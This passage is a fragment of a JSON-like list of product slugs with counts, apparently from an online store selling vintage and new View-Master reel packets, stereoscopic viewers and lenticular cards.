acket-1970s-vintage-barg-b480-g3a":1,"christmas-spirit-candles-3-3d-postcard-lenticular-greeting-cards-new":1,"barbies-great-american-photo-race-view-master-3-reel-packet-1970s-vintage-barg-b576-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-eco-h38-g4":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a-2":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-pkt-b370-s5":1,"pinocchio-view-master-3-reel-packet-1960s-vintage-eco-b315-g3a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-barg-a892-g1b":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-vintage-pkt-k18-g6nk":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6mint":1,"copy-of-fantasyland-disneyland-view-master-3-reel-packet-1960s-views-vintage-eco-a178-sx":1,"benji-superstar-view-master-3-reel-set-on-card-vbp-4018":1,"christmas-girl-with-candle-3d-lenticular-postcard-greeting-card-vintage":1,"silver-dollar-city-view-master-3-reel-packet-1970s-vintage-pkt-a457-g3bmint":1,"donald-duck-view-master-3-reel-packet-1960s-views-vintage-pkt-b525f-bs5":1,"atlanta-view-master-3-reel-packet-1960s-views-vintage-eco-a916-s6a":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-barg-a176-s6b":1,"liberty-square-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-pkt-h24-g5":1,"disney-on-parade-view-master-3-reel-packet-1970s-views-pkt-b517-bg3-n":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3b":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3a":1,"cartoon-carnival-view-master-3-reel-packet-1960s-vintage-eco-b521-s6a":1,"the-aristocats-view-master-3-reel-packet-1970s-vintage-eco-b365n-bg3":1,"westward-expansion-view-master-3-reel-packet-1970s-vintage-eco-b812-g3a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-eco-a702-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-pkt-a177-g3f":1,"a-b-c-circus-view-master-3-reel-packet-learning-pkt-b411-g3mint":1,"circus-hall-of-fame-view-master-3-reel-packet-1970s-vintage-pkt-a995-g1amint":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g4mint":1,"return-from-witch-mountain-view-master-3-reel-packet-1970s-vintage-pkt-j25-g6mint":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1960s-vintage-pkt-a338-g1amint":1,"old-time-ships-view-master-3-reel-packet-1970s-vintage-pkt-b796-g3mint":1,"the-civil-war-view-master-3-reel-packet-1970s-vintage-pkt-b790-g3mint":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-eco-a180-g3b":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-views-vintage-barg-a180-g3b":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g5a":1,"star-trek-view-master-3-reel-packet-1970s-vintage-eco-b555-g3a":1,"template-for-wkts":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s3y":1,"superman-view-master-3-reel-set-new-wkt-1064":1,"2-animated-bookmarks-human-body-anatomical-3d-lenticular-new":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5mint":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5mint":1,"grimms-fairy-tales-view-master-3-reel-packet-1970s-vintage-pkt-b312-g3mint":1,"close-encounters-view-master-3-reel-packet-1970s-vintage-pkt-j47-g6mint":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint-1":1,"meteor-view-master-3-reel-packet-1970s-vintage":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-c7169l":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-pkt-k36-g6mint":1,"the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3amint":1,"great-adventure-safari-view-master-3-reel-packet-1970s-vintage-pkt-a765-g5amint":1,"six-flags-over-georgia-view-master-3-reel-packet-1970s-vintage-pkt-a917-g3bmint":1,"monkey-jungle-view-master-3-reel-packet-1960s-vintage-pkt-a985-g1amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-h11-g4mint":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6nk":1,"jungle-book-view-master-3-reel-packet-1960s-vintage-eco-b363-g1a":1,"james-bond-view-master-3-reel-packet-1970s-vintage-b393-g3a":1,"102-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"105-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"liberty-square-disney-world-view-master-3-reel-set-on-card-new-vbp-3067":1,"tomorrowland-disney-world-view-master-3-reel-set-on-card-new-vbp-3068":1,"worlds-fair-brussels-view-master-souvenir-single-reel-vintage-eco-rel-b7604":1,"scenic-u-s-a-view-master-3-reel-set-on-card-new-vbp-7900":1,"national-parks-view-master-pack-7-reel-set-new-2706":1,"jaws-view-master-3-reel-on-card-new-1":1,"a-day-at-the-circus-view-master-3-reel-packet-1960s-vintage-eco-b770e-bs6":1,"kong-the-8th-wonder-of-the-world-view-master-3-reel-set-on-card-vbp-j6259":1,"castles-of-belgium-view-master-3-reel-packet-1950s-views-vintage-eco-c350-bs4":1,"anchorage-alaska-view-master-3-reel-packet-1970s-views-vintage-pkt-a106-g3a":1,"juneau-ketchikan-and-sitka-view-master-3-reel-packet-1960s-views-vintage-pkt-a105-s6a":1,"oberbayern-upper-bavaria-view-master-3-reel-packet-1960s-views-vintage-pkt-c423d-bs6":1,"leningrad-view-master-3-reel-packet-1960s-views-vintage-pkt-c561e-bg1":1,"fairy-tales-view-master-reel-pack-7-reel-set-new-2117-012":1,"fairbanks-alaska-view-master-3-reel-packet-1960s-views-vintage-pkt-a104-s6a":1,"brittany-france-view-master-3-reel-packet-1950s-views-vintage-pkt-britt-bs3":1,"ice-age-dawn-of-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-9858":1,"barbie-best-of-barbie-view-master-3-reels-on-card-new-8970":1,"disney-cartoon-favorities-view-master-reel-pack-7-reel-set-new-2117-008":1,"superman-returns-view-master-3-reel-set-new-vbp-0348":1,"united-nations-new-york-view-master-3-reel-packet-1950s-views-vintage-eco-uni-nat-s3":1,"people-in-your-neighborhood-serie-no-2-view-master-4-reel-set-on-card-new-vbp-m12":1,"sesame-street-visits-the-farm-serie-no-1-view-master-4-reel-set-on-card-new-vbp-m11":1,"sesame-street-counting-serie-no-3-view-master-4-reel-set-on-card-new-vbp-m13":1,"sesame-street-alphabet-serie-no-4-view-master-4-reel-set-on-card-new-m14":1,"sesame-street-shapes-colors-and-sizes-serie-no-4-view-master-4-reel-set-on-card-new-vbp-m15":1,"switzerland-vintage-classic-view-master-1950s-views-1":1,"television-favorites-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2720":1,"famous-world-cities-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2117-001":1,"the-nature-kingdom-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2718":1,"disney-fairy-tales-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2709":1,"genova-e-dintorni-genoa-and-surroundings-view-master-3-reel-packet-1960s-views-vintage-pkt-c046-bs6":1,"milano-view-master-3-reel-packet-1950s-views-vintage-pkt-c060i-bs6":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-k50-g6":1,"hong-kong-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-j34-g6nk":1,"full-house-view-master-3-reel-set-on-card-new-vbp-4119":1,"scooby-doo-view-master-3-reel-set-on-card-vbp-73993":1,"perth-western-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-b284-g3a":1,"brisbane-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b287-g3a":1,"north-and-central-wales-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-pkt-c338-bg2":1,"father-christmas-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-b382e-bs6":1,"lanno-santo-holy-year-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-c006-bg2":1,"constantine-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c732-bg2":1,"london-airport-england-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c283-bs6":1,"melbourne-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b292-g3a":1,"cairns-and-northern-queensland-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b290-g3a":1,"sydney-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b286-g3a":1,"alice-springs-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b289-g3a":1,"papua-new-guinea-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b282-g3a":1,"monkey-jungle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-a985-g2nk":1,"orly-aeroport-de-paris-paris-airport-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c200f-bgo":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-views-vintage-zur-kleinsmiede-m19-v2":1,"kuwait-view-master-3-reel-set-on-card-vbp-c846":1,"unteres-inntal-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c657d-bg2":1,"calabria-sila-gargano-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c063-bg2":1,"west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c515-s6":1,"tron-view-master-3-reel-set-on-card-zur-kleinsmiede-m37":1,"gothenburg-to-svinesund-sweden-west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c516e-s6":1,"skane-sweden-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c514e-bs6":1,"bahrain-view-master-3-reel-set-on-card-zur-kleinsmiede-c849-em":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em":1,"turkey-view-master-3-reel-set-on-card-zur-kleinsmiede-c805-123-em":1,"japan-view-master-3-reel-set-on-card-zur-kleinsmiede-c980-em":1,"ghana-view-master-3-reel-set-on-card-zur-kleinsmiede-c771-123-em-new-1":1,"hajj-and-ziarah-view-master-3-reel-set-on-card-zur-kleinsmiede-c843-em-new":1,"pilota-da-corsa-racing-driver-view-master-3-reel-packet-1970s-vintage-d101-i-bg3":1,"autorenner-racing-driver-view-master-3-reel-packet-1970s-vintage-d102n-bg3":1,"black-beauty-view-master-3-reel-packet-1960s-vintage-d1356-bg4":1,"the-danish-isles-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c478e-bs6":1,"fatima-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c266-bs6":1,"spangnolia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c065-bg2":1,"floridaland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a976-s6a":1,"pyramids-of-egypt-view-master-3-reel-set-on-card-zur-kleinsmiede-b141-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new-1":1,"london-view-master-3-reel-set-on-card-zur-kleinsmiede-c321-e-new":1,"portugal-view-master-3-reel-set-on-card-zur-kleinsmiede-bc270-123-pm-new":1,"great-britain-view-master-3-reel-set-on-card-zur-kleinsmiede-c320-123-em-new":1,"mickey-mouse-clubhouse-view-master-3-reel-set-new-mmclubhouse":1,"ratatouille-view-master-3-reel-set-on-card-new":1,"togo-view-master-3-reel-set-on-card-zur-kleinsmiede-bc774-123-fm-vintage":1,"indians-of-the-soutwest-view-master-3-reel-set-new-wkt-2038":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532":1,"iraq-view-master-3-reel-set-on-card-zur-kleinsmiede-bc850-123-em-vintage":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em-vintage":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage":1,"copy-of-oman-view-master-3-reel-set-on-card-zur-kleinsmiede-bc839-123-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage-1":1,"yemen-view-master-3-reel-set-on-card-zur-kleinsmiede-c838-em-vintage":1,"colombia-view-master-3-reel-packet-1960s-views-vintage-eco-b044-s6a":1,"bugs-bunny-view-master-3-reel-packet-1960s-vintage-eco-b531-g3a":1,"the-christmas-story-view-master-3-reel-packet-1960s-vintage-eco-b383-g1a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g3a":1,"s6-military-study-reel-volte-a-31-vengeance-naval-aviation-reel":1,"t39-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"harry-potter-philosophers-stone-view-master-3-reel-set-on-card-zur-kleinsmiede-3999":1,"happy-birthday-mickey-mouse-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-j29-g6nk":1,"steam-trains-view-master-3-reel-set-on-card-zur-kleinsmiede-d247e-new":1,"mannen-op-de-maan-men-on-the-moon-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b543n-bs6":1,"prince-el-saud-in-the-space-shuttle-view-master-3-reel-set-on-card-zur-kleinsmiede-d257-vintage":1,"john-travolta-view-master-3-reel-packet-1970s-vintage-k79-g6nk":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-vintage-b391-g5":1,"winnie-the-pooh-and-tigger-too-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b369-g5nk":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b362-g1a":1,"lake-garda-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c037e-bg1":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bg2":1,"the-dark-crystal-view-master-3-reel-set-on-card-zur-kleinsmiede-4036-vintage":1,"peter-pan-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pet-pan-bs3":1,"dungeons-dragons-view-master-3-reel-set-on-card-zur-kleinsmiede-4046-vintage":1,"six-gun-territory-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a977-g1a":1,"jungle-book-view-master-3-reel-set-on-card-vbp-b363-e":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"butterflies-of-north-america-view-master-3-reel-packet-1950s-views-vintage-eco-but-na-bs3":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-b140-s5":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3b":1,"families-seasons-and-holidays-view-master-vintage-3-reel-packet-1970s-vintage-k6-g6m":1,"flintstones-view-master-3-reel-packet-1970s-vintage-l6-g6":1,"muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"hollywood-california-view-master-3-reel-packet-1960s-views-vintage-a194-s6a":1,"fiddler-on-the-roof-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b390-g3a":1,"birth-of-jesus-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b875-s5":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b535-s6a":1,"robin-hood-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b342-g3a":1,"the-fantastic-four-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k36":1,"golden-gate-international-exposition-1940-u-s-a-view-master-sp-reel-vintage-sp-58":1,"golden-gate-international-exposition-1940-night-scenes-usa-view-master-sp-reel-vintage-sp-58":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-188":1,"aztec-ruins-national-monument-new-mexico-usa-view-master-sp-reel-vintage-sp-288":1,"sitka-alaska-view-master-sp-reel-vintage-sp-305":1,"ketchikan-and-vicinity-alaska-view-master-sp-reel-vintage-sp-307":1,"trees-of-mystery-requa-california-usa-view-master-sp-reel-vintage-sp-9002":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-1970s-vintage-pkt-b380-g3amint":1,"buck-rogers-view-master-3-reel-packet-1970s-vintage-eco-l15-g6":1,"mickey-mouse-view-master-3-reel-packet-1970s-vintage-eco-b528-g3a":1,"thor-view-master-3-reel-packet-1970s-vintage-eco-h39-g5":1,"mount-vernon-view-master-3-reel-packet-1960s-views-vintage-eco-a812-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-g5a":1,"the-incredible-hulk-view-master-3-reel-packet-1960s-vintage-eco-j26-g6":1,"superman-view-master-3-reel-packet-1970s-vintage-eco-b584-g4a":1,"canberra-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b285-g3a":1,"tasmania-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b294-g3a":1,"adelaide-south-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b291-g3a":1,"pinocchio-lady-and-the-tramp-snow-white-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b315-s5":1,"fantastic-voyage-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b546-g1a":1,"porky-pig-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-d133n-bg2":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b391-g3b":1,"sword-in-the-stone-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b316-g3a":1,"super-heroes-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k53-g6":1,"the-rescuers-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-h26-g5":1,"andrew-five-senses-view-master-3-reel-packet-1980s-vintage-k8-g5":1,"bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-pkt-l2-g5":1,"copy-of-popeye-view-master-3-reel-packet-vintage-pkt-b527-bs4":1,"superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"boulder-dam-view-master-buff-reel-vintage-buf-4c":1,"boulder-dam-view-master-blue-ring-reel-1940s-vintage-br-4c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-6c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-7c":1,"boulder-dam-view-master-blue-ring-reel-1940s-vintage-br-8c":1,"las-vegas-view-master-blue-ring-reel-1940s-vintage-br-15n":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-7c":1,"boulder-dam-view-master-gold-center-reel-vintage-gc-8c":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-9c":1,"boulder-dam-area-view-master-buff-reel-vintage-buf-9c":1,"virginia-city-nevada-view-master-buff-reel-vintage-buf-14n":1,"las-vegas-nevada-view-master-buff-reel-vintage-buf-15n":1,"weekiwachee-springs-florida-usa-view-master-sp-reel-vintage-sp-9046-53":1,"crater-lake-oregon-view-master-blue-ring-reel-vintage-br-23c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-29c":1,"grand-canyon-arizona-view-master-blue-ring-reel-vintage-br-29c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-30c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-31c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-32c":1,"grand-teton-natl-park-view-master-gold-center-reel-vintage-gc-42c":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-46c":1,"marine-world-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a209-g3a":1,"marriotts-great-america-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k94-g6":1,"magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a204-g3b":1,"eddy-merckx-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b673-bg2":1,"cathedrals-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b147":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b146-g3a":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k73-g6":1,"cascadeur-stuntman-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-d124-n-bg2":1,"rome-italy-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-rome-s3":1,"six-flags-magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k34-g6":1,"japanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g3b":1,"cojapanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g2a":1,"san-diego-zoo-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-sandi-s3":1,"astroworld-houston-texas-view-master-3-reel-packet-1960s-views-vintage-a423-g2a":1,"joshua-tree-national-monument-california-usa-view-master-sp-reel-vintage-sp-9056":1,"placid-tower-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a990-s5":1,"placid-tower-and-lake-placid-area-view-master-3-reel-packet-1960s-views-vintage-eco-a990-s5":1,"floridas-rainbow-springs-view-master-3-reel-packet-1960s-views-vintage-a986-g1a":1,"scenic-wonders-of-the-world-view-master-single-reel-1950s-vintage-dr-22":1,"seattle-worlds-fair-view-master-single-reel-vintage-dr-41":1,"tomorrowland-disneyland-view-master-3-reel-packet-1950s-vintage-pkt-dis-tom-s3":1,"le-languedoc-et-carcassonne-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c215f-bg1":1,"dordogne-et-lot-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c217f-bgo":1,"tour-eiffel-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c212f-bg1":1,"island-of-kauai-hawaii-view-master-sp-reel-vintage-sp-72x":1,"island-of-maui-hawaii-view-master-sp-reel-vintage-sp-67":1,"bonneville-dam-columbia-river-highway-oregon-usa-view-master-sp-reel-vintage-sp-153":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-189":1,"hoover-boulder-dam-nevada-usa-scenic-auto-tour-view-master-sp-reel-vintage-sp-9009":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-88c":1,"vacationlands-western-usa-view-master-single-reel-vintage-dr-47-g":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-110c":1,"moussas-castle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c700-bg2":1,"astroworld-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a422-g1":1,"el-madina-city-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c841-bg4":1,"karbala-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c845-bg4":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-1":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-2":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-3":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-gc-62c":1,"timberline-lodge-and-mt-hood-view-master-gold-center-reel-vintage-gc-211c":1,"the-indians-of-oaxaca-mexico-view-master-buff-reel-vintage-buf-508n":1,"golden-gate-expo-at-night-view-master-buff-reel-1940-vintage-buf-59c":1,"golden-gate-exposition-view-master-buff-reel-vintage-buf-57c":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-87c":1,"boulder-dam-powerhouse-tour-view-master-hand-lettered-reel-vintage-hl-8n":1,"grand-canyon-arizona-view-master-hand-lettered-reel-vintage-hl-30c":1,"viewmaster-news-reel-with-charley-van-pelt-volume-1":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-48c":1,"captain-america-incredible-hulk-6-reel-set-in-special-rare-packaging":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-48c":1,"viewmaster-souvenir-of-london-7-reels-49-stereo-photos-1976-scarce":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-49n":1,"windows-on-the-world-world-trade-center-viewmaster-commercial-advertising-reel":1,"garden-of-the-gods-view-master-gold-center-reel-vintage-gc-51c":1,"garden-of-the-gods-view-master-blue-ring-reel-vintage-br-51c":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel-with-booklet":1,"southern-allstars-dirt-racing-featuring-brandon-kinzer-clint-smith-zur-kleinsmiede-single-viewmaster-reel-with-booklet-volume-two":1,"dr-28-whats-new-in-viewmaster-reels-spring-1959-view-master-single-reel-vintage-dr-28":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5mint":1,"ozark-mountains-arkansas-and-missouri-view-master-3-reel-packet-1960s-views-vintage-pkt-a449-s6mint":1,"painted-desert-and-petrified-forest-view-master-3-reel-packet-1960s-views-vintage-pkt-a363-s5":1,"niagara-falls-view-master-3-reel-packet-1970s-views-vintage-pkt-655c-g5nk":1,"allgau-view-master-3-reel-packet-1960s-views-vintage-pkt-c417-bg1":1,"copy-of-case-of-levitation-the-story-of-frances-naylor-2-reels-christopher-schneberger":1,"dr-50s-us-tourist-attractions-view-master-single-reel-vintage-dr-50-s":1,"park-of-the-rocks-colorado-view-master-blue-ring-reel-vintage-br-53n":1,"golden-gate-intl-exposition-view-master-blue-ring-reel-vintage-br-56c":1,"andrew-bush-stereoscopic-viewer":1,"england-view-master-3-reel-packet-1960s-views-vintage-pkt-b156-g1a":1,"hawaii-hula-dancers-ii-view-master-gold-center-reel-vintage-gc-61c":1,"hawaii-hula-dancers-ii-view-master-hand-latter-reel-vintage-hl-61n":1,"dachstein-und-ausseer-land-view-master-3-reel-packet-vintage-pkt-c656d-bg2":1,"lake-district-east-finland-view-master-3-reel-packet-vintage-pkt-c538e-bs6":1,"finland-view-master-3-reel-packet-vintage-pkt-c540n-bs5":1,"island-of-hawaii-hawaii-view-master-gold-center-reel-vintage-gc-66c":1,"island-of-maui-hawaii-view-master-gold-center-reel-vintage-gc-6c":1,"4302-made-in-india-maharahjas-festival-zur-kleinsmiede-w-india-sleeve":1,"laplanders-and-their-reindeer-finland-view-master-3-reel-packet-vintage-pkt-c535-bs5":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-bs6":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-g3b":1,"north-of-the-arctic-circle-norway-view-master-3-reel-packet-vintage-pkt-c493-bs6":1,"turku-and-its-castle-view-master-3-reel-packet-vintage-pkt-c536-bs6":1,"sebastien-view-master-3-reel-packet-1960s-vintage-pkt-d101f-bg2":1,"aladin-view-master-3-reel-packet-1960s-vintage-pkt-d130d-bg2":1,"blanche-neige-view-master-3-reel-packet-1960s-vintage-pkt-b300f-s5":1,"flintstones-pebbles-and-barn-bamm-view-master-3-reel-packet-1970s-vintage-pkt-b520-g5nk":1,"copy-of-dr-55g-famous-world-scenes-view-master-single-reel-vintage-dr-55-g":1,"hawaiian-flowers-iii-view-master-blue-ring-reel-vintage-br-70c":1,"hawaiian-flowers-iii-view-master-gold-center-reel-vintage-gc-70c":1,"hawaiian-natl-park-view-master-gold-center-reel-vintage-gc-71c":1,"hawaiian-natl-park-view-master-blue-ring-reel-vintage-br-71c":1,"natural-bridge-virginia-view-master-buff-reel-vintage-buf-79c":1,"niagara-falls-new-york-view-master-gold-center-reel-vintage-gc-81c":1,"dr-59g-television-cartoon-favorites-view-master-single-reel-vintage-dr-59-g":1,"niagara-falls-in-winter-new-york-view-master-gold-center-reel-vintage-gc-82c":1,"edison-institute-museum-view-master-blue-ring-reel-vintage-br-84c":1,"sally-rand-cobalt-blue-bubble-dance-tru-vue-filmstrip":1,"andrew-model-a":1,"andrew-viewmaster-projector":1,"andrew-armme-stereoscope":1,"andrew-brown-viewer":1,"andrew-life-like-viewer":1,"andrew-revere-stereo-22":1,"andrew-sterling-stereo":1,"bush-stereoscopic-viewer-gray":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5mint":1,"busch-garden-set-1-the-dark-continent-view-master-3-reel-packet-1970s-view-vintage-pkt-j4-g6mint":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5nk":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-j13-g6":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g6":1,"dr-46s-national-parks-view-master-single-reel-vintage-dr-46-s":1,"bush-gardens-the-dark-continent-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-j5-g6nk":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-h70-g5nk":1,"yellowstone-no-1-view-master-3-reel-packet-1970s-view-vintage-pkt-h66-g5nk":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5nk":1,"caspers-ghostland-view-master-3-reel-packet-1970s-vintage-pkt-b545c-g6nk":1,"andrew-